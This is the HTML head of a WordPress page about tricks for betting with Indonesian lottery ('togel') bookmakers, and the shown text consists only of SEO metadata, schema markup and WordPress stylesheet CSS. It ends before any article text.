

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/
body_size: 16850
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Timur</title>
	<meta name="description" content="Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Timur" />
	<link rel="canonical" href="https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Timur" />
	<meta property="og:description" content="Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Timur" />
	<meta property="og:url" content="https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-04-07T11:47:19+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Timur" />
	<meta name="twitter:description" content="Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Timur" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/#article","isPartOf":{"@id":"https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Timur","datePublished":"2023-04-07T11:47:19+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/"},"wordCount":2021,"commentCount":0,"image":{"@id":"https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/","url":"https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/","name":"Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Timur","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/#primaryimage"},"image":{"@id":"https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-07T11:47:19+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Timur","breadcrumb":{"@id":"https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Timur"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Faturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Faturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
